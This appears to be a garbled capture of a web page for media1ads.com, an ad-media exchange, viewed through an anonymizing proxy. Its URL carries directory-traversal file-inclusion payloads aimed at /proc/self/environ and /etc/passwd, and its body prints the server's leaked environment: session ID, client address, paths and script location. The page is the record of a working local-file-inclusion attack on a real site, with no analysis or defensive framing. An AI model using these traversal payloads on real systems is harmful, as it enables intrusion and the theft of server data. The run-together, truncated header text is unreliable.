 Location: http://www.media1ads.com/index.php?page=../../../../../../../../../proc/ Go
PROXIFY
Be anonymous online.
Hide your IP address and identity.
Defeat Internet censorship.
Fast and secure.
No software to install.
PROXIFY®
Home | FAQ | Contact Us
M
MEDIA1ADS
Media Buying & Selling Goes Online
About Us
Search Media
Search Ad Agency
Media Buyers
Media Owners/Publishers
Message Board
Advertise Here
The First Online Exchange for Ad Media Buyers & Sellers
_ACCEPT=text/html, application/xml;q=0.9, application/xhtml+xml, image/png,
/jpeg, image/gif, image/x-xbitmap, */*;q=0.1HTTP_ACCEPT_ENCODING=HTTP
ACCEPT_LANGUAGE=cs-CZ,cs;q=0.9,en;q=0.8HTTP_CONNECTION=closeHTTP_
=PHPSESSID=ca996bb143061f5cb5bed8140557b3eaHTTP_
=www.media1ads.comHTTP_REFERER=http://www.media1ads.com/index.php?
=../../../../../../../../../etc/passwdHTTP_USER_AGENT=Opera/9.64 (Windows NT 5.1
U; cs) Presto/2.1.1PATH=/bin:/usr/binQUERY_STRING=
=../../../../../../../../../proc/self/environREDIRECT_STATUS
200REMOTE_ADDR=198.19.67.131REMOTE_PORT=25357REQUEST_METHOD=GET
_URI=/index.php?page=../../../../../../../../../proc/self/environSCRIPT_
=/home/media1a/public_html/index.phpSCRIPT_NAME=/index.php